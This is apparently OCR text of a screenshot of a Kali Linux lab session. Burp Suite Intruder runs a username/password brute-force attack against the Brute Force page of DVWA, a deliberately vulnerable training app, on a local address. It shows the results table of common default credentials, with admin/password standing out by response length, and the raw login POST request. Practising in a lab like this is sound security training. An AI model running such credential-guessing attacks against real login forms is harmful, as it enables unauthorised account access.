 kali - VMware Workstation 17 Player
Player
1 2 3 4
2
8:41
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Attack Save
10. Intruder attack of http://192.168.4.202:4280
10. Intruder attack of http://192.168.4.202:4280
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response ... Error Timeout Length Comment
8 1337 123456 200 3019 5516
9 admin admin 200 4019 5516
10 gordonb admin 200 3017 5516
11 admin 200 3004 5516
12 1337 admin 200 2020 5516
13 admin password 200 25 5410
14 gordonb password 200 3024 5516
15 password 200 4017 5516
16 1337 password 200 3014 5516
17 admin qwerty 200 3015 5516
18 gordonb qwerty 200 3020 5516
19 qwerty 200 3024 5516
20 1337 qwerty 200 2018 5516
21 admin secret 200 3034 5516
22 gordonb secret 200 3049 5516
23 secret 200 4010 5516
24 1337 secret 200 2015 5516
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /vulnerabilities/brute/ HTTP/1.1
2 Host: 192.168.4.202:4280
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.4.202:4280
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Referer: http://192.168.4.202:4280/vulnerabilities/brute/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=impossible; PHPSESSID=9fd5341026e896716bb3fa44b44ec4f4
14 Connection: keep-alive
15
16 username=admin&password=password&Login=Login&user_token=2dcd329a76adc9eac94d3afc889bcd1d
Search
0 highlights
Finished
Search
2 highlights
2 payload positions
Length: 809
Event log (2)
All issues
Memory: 136.6MB
Disabled
Vulnerability: Brute Force
Not secure 192.168.4.202:4280/vulnerabilities/brute/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
test_user
Password:
•••••••••
Login
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
https://www.golinuxcloud.com/brute-force-attack-web-forms
Username: admin
Security Level: Security Level: impossible
View Source
View Help